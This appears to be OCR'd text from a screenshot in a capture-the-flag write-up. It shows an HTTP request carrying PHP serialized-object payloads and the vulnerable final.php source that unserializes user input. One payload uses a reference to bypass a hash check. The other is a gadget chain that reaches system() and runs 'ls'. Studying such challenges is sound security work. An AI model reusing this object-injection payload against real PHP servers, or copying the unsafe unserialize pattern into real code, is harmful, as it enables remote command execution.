 GET /final.php?key=sT4yH0M3&abc[]=cc&def=
O:8:"stdClass":2:{s:4:"flag";s:2:"cc";s:3:"xyz";R:2;}&ghi=
O:4:"Dogs":1:{s:3:"obj";O:4:"Cats":1:{s:3:"cmd";s:2:"ls";}} HTTP/1.1
Host: 35.211.92.233:5432
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
/var/www/html/final.php</b> on line <b>44</b><br />
16 if (isset ($_GET['def'])){ $def = $_GET['def'];
17 $obj = unserialize ($def);
18 $obj->flag = $flag2;
19 if (hash_equals ($obj->xyz, $obj->flag))
20 echo $flag2;
21 else
22 echo 'Aye real vibe killere!';}<br><br>
if(isset($_GET['ghi'])){ class Dogs {
23 public $obj;
24 public function __construct(){
25 $this-> obj = Null;
26 }
27 public function __wakeup(){
28 $this-> end();
29 }
30 public function end(){
31 $this-> obj-> close();
32 }
33 }
34 class Cats{
35 public function close(){
36 system($this-> cmd);
37 }
38 }
39 $data= unserialize($_GET['ghi']);
40 }
41 else
42 echo 'Aye real vibe killerr!';<br><br>
final.php
43 index.php
44 server.php
45
? < + > Type a search term 0 matches